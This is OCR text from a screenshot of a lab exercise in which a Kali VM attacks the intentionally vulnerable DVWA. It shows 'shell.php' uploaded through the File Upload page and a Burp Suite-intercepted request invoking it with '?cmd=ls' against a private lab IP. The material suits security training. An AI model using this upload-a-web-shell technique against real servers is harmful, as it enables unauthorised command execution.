 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
18:50
Damn Vulnerable Web Ap
192.168.50.100/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Scegli file shell.php
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
Vie
Damn Vulnerable Web Application (DVWA) v1.0.7
ecome
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: security=low; PHPSESSID=84bc1fb9542b150d3f8495d8aaed38f1
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
? Search... 0 matches